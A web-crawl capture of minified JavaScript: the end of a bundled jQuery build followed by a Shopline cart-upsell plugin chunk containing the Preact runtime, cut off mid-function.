t=="object"&&(u="POST"),f.length>0&&a.ajax({url:e,type:u||"GET",dataType:"html",data:t}).done(function(d){s=arguments,f.html(i?a("<div>").append(a.parseHTML(d)).find(i):d)}).always(r&&function(d,y){f.each(function(){r.apply(this,s||[d.responseText,y,d])})}),this},a.expr.pseudos.animated=function(e){return a.grep(a.timers,function(t){return e===t.elem}).length},a.offset={setOffset:function(e,t,r){var i,u,s,f,v,d,y,S=a.css(e,"position"),w=a(e),$={};S==="static"&&(e.style.position="relative"),v=w.offset(),s=a.css(e,"top"),d=a.css(e,"left"),y=(S==="absolute"||S==="fixed")&&(s+d).indexOf("auto")>-1,y?(i=w.position(),f=i.top,u=i.left):(f=parseFloat(s)||0,u=parseFloat(d)||0),M(t)&&(t=t.call(e,r,a.extend({},v))),t.top!=null&&($.top=t.top-v.top+f),t.left!=null&&($.left=t.left-v.left+u),"using"in t?t.using.call(e,$):w.css($)}},a.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(u){a.offset.setOffset(this,e,u)});var t,r,i=this[0];if(!!i)return i.getClientRects().length?(t=i.getBoundingClientRect(),r=i.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}},position:function(){if(!!this[0]){var e,t,r,i=this[0],u={top:0,left:0};if(a.css(i,"position")==="fixed")t=i.getBoundingClientRect();else{for(t=this.offset(),r=i.ownerDocument,e=i.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&a.css(e,"position")==="static";)e=e.parentNode;e&&e!==i&&e.nodeType===1&&(u=a(e).offset(),u.top+=a.css(e,"borderTopWidth",!0),u.left+=a.css(e,"borderLeftWidth",!0))}return{top:t.top-u.top-a.css(i,"marginTop",!0),left:t.left-u.left-a.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&a.css(e,"position")==="static";)e=e.offsetParent;return e||pt})}}),a.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r=t==="pageYOffset";a.fn[e]=function(i){return Ge(this,function(u,s,f){var v;if(J(u)?v=u:u.nodeType===9&&(v=u.defaultView),f===void 0)return v?v[t]:u[s];v?v.scrollTo(r?v.pageXOffset:f,r?f:v.pageYOffset):u[s]=f},e,i,arguments.length)}}),a.each(["top","left"],function(e,t){a.cssHooks[t]=Ma(D.pixelPosition,function(r,i){if(i)return i=Jt(r,t),En.test(i)?a(r).position()[t]+"px":i})}),a.each({Height:"height",Width:"width"},function(e,t){a.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,i){a.fn[i]=function(u,s){var f=arguments.length&&(r||typeof u!="boolean"),v=r||(u===!0||s===!0?"margin":"border");return Ge(this,function(d,y,S){var w;return J(d)?i.indexOf("outer")===0?d["inner"+e]:d.document.documentElement["client"+e]:d.nodeType===9?(w=d.documentElement,Math.max(d.body["scroll"+e],w["scroll"+e],d.body["offset"+e],w["offset"+e],w["client"+e])):S===void 0?a.css(d,y,v):a.style(d,y,S,v)},t,f?u:void 0,f)}})}),a.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){a.fn[t]=function(r){return this.on(t,r)}}),a.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,i){return this.on(t,e,r,i)},undelegate:function(e,t,r){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){a.fn[t]=function(r,i){return arguments.length>0?this.on(t,null,r,i):this.trigger(t)}});var _c=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;a.proxy=function(e,t){var r,i,u;if(typeof t=="string"&&(r=e[t],t=e,e=r),!!M(e))return i=T.call(arguments,2),u=function(){return e.apply(t||this,i.concat(T.call(arguments)))},u.guid=e.guid=e.guid||a.guid++,u},a.holdReady=function(e){e?a.readyWait++:a.ready(!0)},a.isArray=Array.isArray,a.parseJSON=JSON.parse,a.nodeName=re,a.isFunction=M,a.isWindow=J,a.camelCase=Me,a.type=ke,a.now=Date.now,a.isNumeric=function(e){var t=a.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},a.trim=function(e){return e==null?"":(e+"").replace(_c,"$1")};var Dc=o.jQuery,Rc=o.$;return a.noConflict=function(e){return o.$===a&&(o.$=Rc),e&&o.jQuery===a&&(o.jQuery=Dc),a},typeof c>"u"&&(o.jQuery=o.$=a),a})})(Rf);const yT=Rf.exports;export{hT as S,yT as j};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/App-chunk-a0f3dab2.js
body_size: 11299
content:
import{_ as yt}from"./index-9fec068c.js";var Q,d,Ze,L,Ye,he,Qe,G={},Xe=[],mt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function $(e,t){for(var n in t)e[n]=t[n];return e}function et(e){var t=e.parentNode;t&&t.removeChild(e)}function N(e,t,n){var r,i,o,l={};for(o in t)o=="key"?r=t[o]:o=="ref"?i=t[o]:l[o]=t[o];if(arguments.length>2&&(l.children=arguments.length>3?Q.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)l[o]===void 0&&(l[o]=e.defaultProps[o]);return F(e,l,r,i,null)}function F(e,t,n,r,i){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:i==null?++Ze:i};return i==null&&d.vnode!=null&&d.vnode(o),o}function On(){return{current:null}}function U(e){return e.children}function k(e,t){this.props=e,this.context=t}function D(e,t){if(t==null)return e.__?D(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?D(e):null}function tt(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return tt(e)}}function ce(e){(!e.__d&&(e.__d=!0)&&L.push(e)&&!K.__r++||he!==d.debounceRendering)&&((he=d.debounceRendering)||Ye)(K)}function K(){for(var e;K.__r=L.length;)e=L.sort(function(t,n){return t.__v.__b-n.__v.__b}),L=[],e.some(function(t){var n,r,i,o,l,a;t.__d&&(l=(o=(n=t).__v).__e,(a=n.__P)&&(r=[],(i=$({},o)).__v=o.__v+1,fe(a,o,i,n.__n,a.ownerSVGElement!==void 0,o.__h!=null?[l]:null,r,l==null?D(o):l,o.__h),it(r,o),o.__e!=l&&tt(o)))})}function nt(e,t,n,r,i,o,l,a,u,f){var _,p,c,s,h,S,v,y=r&&r.__k||Xe,b=y.length;for(n.__k=[],_=0;_<t.length;_++)if((s=n.__k[_]=(s=t[_])==null||typeof s=="boolean"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"?F(null,s,null,null,s):Array.isArray(s)?F(U,{children:s},null,null,null):s.__b>0?F(s.type,s.props,s.key,null,s.__v):s)!=null){if(s.__=n,s.__b=n.__b+1,(c=y[_])===null||c&&s.key==c.key&&s.type===c.type)y[_]=void 0;else for(p=0;p<b;p++){if((c=y[p])&&s.key==c.key&&s.type===c.type){y[p]=void 0;break}c=null}fe(e,s,c=c||G,i,o,l,a,u,f),h=s.__e,(p=s.ref)&&c.ref!=p&&(v||(v=[]),c.ref&&v.push(c.ref,null,s),v.push(p,s.__c||h,s)),h!=null?(S==null&&(S=h),typeof s.type=="function"&&s.__k===c.__k?s.__d=u=rt(s,u,e):u=ot(e,s,c,y,h,u),typeof n.type=="function"&&(n.__d=u)):u&&c.__e==u&&u.parentNode!=e&&(u=D(c))}for(n.__e=S,_=b;_--;)y[_]!=null&&(typeof n.type=="function"&&y[_].__e!=null&&y[_].__e==n.__d&&(n.__d=D(r,_+1)),lt(y[_],y[_]));if(v)for(_=0;_<v.length;_++)_t(v[_],v[++_],v[++_])}function rt(e,t,n){for(var r,i=e.__k,o=0;i&&o<i.length;o++)(r=i[o])&&(r.__=e,t=typeof r.type=="function"?rt(r,t,n):ot(n,r,r,i,r.__e,t));return t}function J(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){J(n,t)}):t.push(e)),t}function ot(e,t,n,r,i,o){var l,a,u;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||i!=o||i.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(i),l=null;else{for(a=o,u=0;(a=a.nextSibling)&&u<r.length;u+=2)if(a==i)break e;e.insertBefore(i,o),l=o}return l!==void 0?l:i.nextSibling}function bt(e,t,n,r,i){var o;for(o in n)o==="children"||o==="key"||o in t||Z(e,o,null,n[o],r);for(o in t)i&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||n[o]===t[o]||Z(e,o,t[o],n[o],r)}function ve(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||mt.test(t)?n:n+"px"}function Z(e,t,n,r,i){var o;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||ve(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||ve(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r||e.addEventListener(t,o?me:ye,o):e.removeEventListener(t,o?me:ye,o);else if(t!=="dangerouslySetInnerHTML"){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n!=null&&(n!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,n):e.removeAttribute(t))}}function ye(e){this.l[e.type+!1](d.event?d.event(e):e)}function me(e){this.l[e.type+!0](d.event?d.event(e):e)}function fe(e,t,n,r,i,o,l,a,u){var f,_,p,c,s,h,S,v,y,b,g,m=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(u=n.__h,a=t.__e=n.__e,t.__h=null,o=[a]),(f=d.__b)&&f(t);try{e:if(typeof m=="function"){if(v=t.props,y=(f=m.contextType)&&r[f.__c],b=f?y?y.props.value:f.__:r,n.__c?S=(_=t.__c=n.__c).__=_.__E:("prototype"in m&&m.prototype.render?t.__c=_=new m(v,b):(t.__c=_=new k(v,b),_.constructor=m,_.render=wt),y&&y.sub(_),_.props=v,_.state||(_.state={}),_.context=b,_.__n=r,p=_.__d=!0,_.__h=[]),_.__s==null&&(_.__s=_.state),m.getDerivedStateFromProps!=null&&(_.__s==_.state&&(_.__s=$({},_.__s)),$(_.__s,m.getDerivedStateFromProps(v,_.__s))),c=_.props,s=_.state,p)m.getDerivedStateFromProps==null&&_.componentWillMount!=null&&_.componentWillMount(),_.componentDidMount!=null&&_.__h.push(_.componentDidMount);else{if(m.getDerivedStateFromProps==null&&v!==c&&_.componentWillReceiveProps!=null&&_.componentWillReceiveProps(v,b),!_.__e&&_.shouldComponentUpdate!=null&&_.shouldComponentUpdate(v,_.__s,b)===!1||t.__v===n.__v){_.props=v,_.state=_.__s,t.__v!==n.__v&&(_.__d=!1),_.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(w){w&&(w.__=t)}),_.__h.length&&l.push(_);break e}_.componentWillUpdate!=null&&_.componentWillUpdate(v,_.__s,b),_.componentDidUpdate!=null&&_.__h.push(function(){_.componentDidUpdate(c,s,h)})}_.context=b,_.props=v,_.state=_.__s,(f=d.__r)&&f(t),_.__d=!1,_.__v=t,_.__P=e,f=_.render(_.props,_.state,_.context),_.state=_.__s,_.getChildContext!=null&&(r=$($({},r),_.getChildContext())),p||_.getSnapshotBeforeUpdate==null||(h=_.getSnapshotBeforeUpdate(c,s)),g=f!=null&&f.type===U&&f.key==null?f.props.children:f,nt(e,Array.isArray(g)?g:[g],t,n,r,i,o,l,a,u),_.base=t.__e,t.__h=null,_.__h.length&&l.push(_),S&&(_.__E=_.__=null),_.__e=!1}else o==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=gt(n.__e,t,n,r,i,o,l,u);(f=d.diffed)&&f(t)}catch(w){t.__v=null,(u||o!=null)&&(t.__e=a,t.__h=!!u,o[o.indexOf(a)]=null),d.__e(w,t,n)}}function it(e,t){d.__c&&d.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(r){r.call(n)})}catch(r){d.__e(r,n.__v)}})}function gt(e,t,n,r,i,o,l,a){var u,f,_,p=n.props,c=t.props,s=t.type,h=0;if(s==="svg"&&(i=!0),o!=null){for(;h<o.length;h++)if((u=o[h])&&"setAttribute"in u==!!s&&(s?u.localName===s:u.nodeType===3)){e=u,o[h]=null;break}}if(e==null){if(s===null)return document.createTextNode(c);e=i?document.createElementNS("http://www.w3.org/2000/svg",s):document.createElement(s,c.is&&c),o=null,a=!1}if(s===null)p===c||a&&e.data===c||(e.data=c);else{if(o=o&&Q.call(e.childNodes),f=(p=n.props||G).dangerouslySetInnerHTML,_=c.dangerouslySetInnerHTML,!a){if(o!=null)for(p={},h=0;h<e.attributes.length;h++)p[e.attributes[h].name]=e.attributes[h].value;(_||f)&&(_&&(f&&_.__html==f.__html||_.__html===e.innerHTML)||(e.innerHTML=_&&_.__html||""))}if(bt(e,c,p,i,a),_)t.__k=[];else if(h=t.props.children,nt(e,Array.isArray(h)?h:[h],t,n,r,i&&s!=="foreignObject",o,l,o?o[0]:n.__k&&D(n,0),a),o!=null)for(h=o.length;h--;)o[h]!=null&&et(o[h]);a||("value"in c&&(h=c.value)!==void 0&&(h!==e.value||s==="progress"&&!h||s==="option"&&h!==p.value)&&Z(e,"value",h,p.value,!1),"checked"in c&&(h=c.checked)!==void 0&&h!==e.checked&&Z(e,"checked",h,p.checked,!1))}return e}function _t(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(r){d.__e(r,n)}}function lt(e,t,n){var r,i;if(d.unmount&&d.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||_t(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(o){d.__e(o,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&lt(r[i],t,typeof e.type!="function");n||e.__e==null||et(e.__e),e.__e=e.__d=void 0}function wt(e,t,n){return this.constructor(e,n)}function be(e,t,n){var r,i,o;d.__&&d.__(e,t),i=(r=typeof n=="function")?null:n&&n.__k||t.__k,o=[],fe(t,e=(!r&&n||t).__k=N(U,null,[e]),i||G,G,t.ownerSVGElement!==void 0,!r&&n?[n]:i?null:t.firstChild?Q.call(t.childNodes):null,o,!r&&n?n:i?i.__e:t.firstChild,r),it(o,e)}function St(e,t){var n={__c:t="__cC"+Qe++,__:e,Consumer:function(r,i){return r.children(i)},Provider:function(r){var i,o;return this.getChildContext||(i=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&i.some(ce)},this.sub=function(l){i.push(l);var a=l.componentWillUnmount;l.componentWillUnmount=function(){i.splice(i.indexOf(l),1),a&&a.call(l)}}),r.children}};return n.Provider.__=n.Consumer.contextType=n}Q=Xe.slice,d={__e:function(e,t,n,r){for(var i,o,l;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&o.getDerivedStateFromError!=null&&(i.setState(o.getDerivedStateFromError(e)),l=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,r||{}),l=i.__d),l)return i.__E=i}catch(a){e=a}throw e}},Ze=0,k.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=$({},this.state),typeof e=="function"&&(e=e($({},n),this.props)),e&&$(n,e),e!=null&&this.__v&&(t&&this.__h.push(t),ce(this))},k.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ce(this))},k.prototype.render=U,L=[],Ye=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,K.__r=0,Qe=0;var W,C,ge,x=0,at=[],we=d.__b,Se=d.__r,Ce=d.diffed,Pe=d.__c,ke=d.unmount;function X(e,t){d.__h&&d.__h(C,e,x||t),x=0;var n=C.__H||(C.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function P(e){return x=1,Ct(ut,e)}function Ct(e,t,n){var r=X(W++,2);return r.t=e,r.__c||(r.__=[n?n(t):ut(void 0,t),function(i){var o=r.t(r.__[0],i);r.__[0]!==o&&(r.__=[o,r.__[1]],r.__c.setState({}))}],r.__c=C),r.__}function Y(e,t){var n=X(W++,3);!d.__s&&de(n.__H,t)&&(n.__=e,n.__H=t,C.__H.__h.push(n))}function Pt(e,t){var n=X(W++,4);!d.__s&&de(n.__H,t)&&(n.__=e,n.__H=t,C.__h.push(n))}function An(e){return x=5,ee(function(){return{current:e}},[])}function ee(e,t){var n=X(W++,7);return de(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function $n(e,t){return x=8,ee(function(){return e},t)}function kt(){for(var e;e=at.shift();)if(e.__P)try{e.__H.__h.forEach(V),e.__H.__h.forEach(se),e.__H.__h=[]}catch(t){e.__H.__h=[],d.__e(t,e.__v)}}d.__b=function(e){C=null,we&&we(e)},d.__r=function(e){Se&&Se(e),W=0;var t=(C=e.__c).__H;t&&(t.__h.forEach(V),t.__h.forEach(se),t.__h=[])},d.diffed=function(e){Ce&&Ce(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(at.push(t)!==1&&ge===d.requestAnimationFrame||((ge=d.requestAnimationFrame)||function(n){var r,i=function(){clearTimeout(o),Oe&&cancelAnimationFrame(r),setTimeout(n)},o=setTimeout(i,100);Oe&&(r=requestAnimationFrame(i))})(kt)),C=null},d.__c=function(e,t){t.some(function(n){try{n.__h.forEach(V),n.__h=n.__h.filter(function(r){return!r.__||se(r)})}catch(r){t.some(function(i){i.__h&&(i.__h=[])}),t=[],d.__e(r,n.__v)}}),Pe&&Pe(e,t)},d.unmount=function(e){ke&&ke(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(r){try{V(r)}catch(i){t=i}}),t&&d.__e(t,n.__v))};var Oe=typeof requestAnimationFrame=="function";function V(e){var t=C,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),C=t}function se(e){var t=C;e.__c=e.__(),C=t}function de(e,t){return!e||e.length!==t.length||t.some(function(n,r){return n!==e[r]})}function ut(e,t){return typeof t=="function"?t(e):t}var Ot=0;function E(e,t,n,r,i){var o,l,a={};for(l in t)l=="ref"?o=t[l]:a[l]=t[l];var u={type:e,props:a,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Ot,__source:i,__self:r};if(typeof e=="function"&&(o=e.defaultProps))for(l in o)a[l]===void 0&&(a[l]=o[l]);return d.vnode&&d.vnode(u),u}function At(e,t){for(var n in t)e[n]=t[n];return e}function Ae(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function $e(e){this.props=e}($e.prototype=new k).isPureReactComponent=!0,$e.prototype.shouldComponentUpdate=function(e,t){return Ae(this.props,e)||Ae(this.state,t)};var Re=d.__b;d.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Re&&Re(e)};var $t=d.__e;d.__e=function(e,t,n,r){if(e.then){for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t)}$t(e,t,n,r)};var Te=d.unmount;function B(){this.__u=0,this.t=null,this.__b=null}function ct(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function Rt(e){var t,n,r;function i(o){if(t||(t=e()).then(function(l){n=l.default||l},function(l){r=l}),r)throw r;if(!n)throw t;return N(n,o)}return i.displayName="Lazy",i.__f=!0,i}function q(){this.u=null,this.o=null}d.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Te&&Te(e)},(B.prototype=new k).__c=function(e,t){var n=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(n);var i=ct(r.__v),o=!1,l=function(){o||(o=!0,n.__R=null,i?i(a):a())};n.__R=l;var a=function(){if(!--r.__u){if(r.state.__e){var f=r.state.__e;r.__v.__k[0]=function p(c,s,h){return c&&(c.__v=null,c.__k=c.__k&&c.__k.map(function(S){return p(S,s,h)}),c.__c&&c.__c.__P===s&&(c.__e&&h.insertBefore(c.__e,c.__d),c.__c.__e=!0,c.__c.__P=h)),c}(f,f.__c.__P,f.__c.__O)}var _;for(r.setState({__e:r.__b=null});_=r.t.pop();)_.forceUpdate()}},u=t.__h===!0;r.__u++||u||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(l,l)},B.prototype.componentWillUnmount=function(){this.t=[]},B.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function o(l,a,u){return l&&(l.__c&&l.__c.__H&&(l.__c.__H.__.forEach(function(f){typeof f.__c=="function"&&f.__c()}),l.__c.__H=null),(l=At({},l)).__c!=null&&(l.__c.__P===u&&(l.__c.__P=a),l.__c=null),l.__k=l.__k&&l.__k.map(function(f){return o(f,a,u)})),l}(this.__b,n,r.__O=r.__P)}this.__b=null}var i=t.__e&&N(U,null,e.fallback);return i&&(i.__h=null),[N(U,null,t.__e?null:e.children),i]};var Ne=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function Tt(e){return this.getChildContext=function(){return e.context},e.children}function Nt(e){var t=this,n=e.i;t.componentWillUnmount=function(){be(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,i){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),be(N(Tt,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Rn(e,t){var n=N(Nt,{__v:e,i:t});return n.containerInfo=t,n}(q.prototype=new k).__e=function(e){var t=this,n=ct(t.__v),r=t.o.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),Ne(t,e,r)):i()};n?n(o):o()}},q.prototype.render=function(e){this.u=null,this.o=new Map;var t=J(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},q.prototype.componentDidUpdate=q.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Ne(e,n,t)})};var Ut=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Dt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Et=typeof document<"u",Mt=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};k.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(k.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Ue=d.event;function jt(){}function It(){return this.cancelBubble}function Lt(){return this.defaultPrevented}d.event=function(e){return Ue&&(e=Ue(e)),e.persist=jt,e.isPropagationStopped=It,e.isDefaultPrevented=Lt,e.nativeEvent=e};var De={configurable:!0,get:function(){return this.class}},Ee=d.vnode;d.vnode=function(e){var t=e.type,n=e.props,r=n;if(typeof t=="string"){var i=t.indexOf("-")===-1;for(var o in r={},n){var l=n[o];Et&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in n&&l==null||(o==="defaultValue"&&"value"in n&&n.value==null?o="value":o==="download"&&l===!0?l="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!Mt(n.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():i&&Dt.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():l===null&&(l=void 0),r[o]=l)}t=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=J(n.children).forEach(function(a){a.props.selected=r.value.indexOf(a.props.value)!=-1})),t=="select"&&r.defaultValue!=null&&(r.value=J(n.children).forEach(function(a){a.props.selected=r.multiple?r.defaultValue.indexOf(a.props.value)!=-1:r.defaultValue==a.props.value})),e.props=r,n.class!=n.className&&(De.enumerable="className"in n,n.className!=null&&(r.class=n.className),Object.defineProperty(r,"className",De))}e.$$typeof=Ut,Ee&&Ee(e)};var Me=d.__r;d.__r=function(e){Me&&Me(e),e.__c};function H(e){return H=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(e)}function xt(e,t){if(H(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(H(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ht(e){var t=xt(e,"string");return H(t)==="symbol"?t:String(t)}function Wt(e,t,n){return t=Ht(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function je(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function qt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?je(Object(n),!0).forEach(function(r){Wt(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):je(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}var Ft=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,r=Rt(t);return function(o){return E(B,{fallback:n,children:E(r,qt({},o))})}};const Vt=Ft;function M(e){return M=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},M(e)}function Bt(e,t){if(M(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(M(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function st(e){var t=Bt(e,"string");return M(t)==="symbol"?t:String(t)}function A(e,t,n){return t=st(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ie(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ie(Object(n),!0).forEach(function(r){A(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ie(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function ft(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Le(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,st(r.key),r)}}function dt(e,t,n){return t&&Le(e.prototype,t),n&&Le(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function zt(e,t){if(e==null)return{};var n={},r=Object.keys(e),i,o;for(o=0;o<r.length;o++)i=r[o],!(t.indexOf(i)>=0)&&(n[i]=e[i]);return n}function Gt(e,t){if(e==null)return{};var n=zt(e,t),r,i;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,r)||(n[r]=e[r]))}return n}var Kt=["baseURL"],xe=function(){function e(){ft(this,e),A(this,"_callbacks",void 0),A(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return 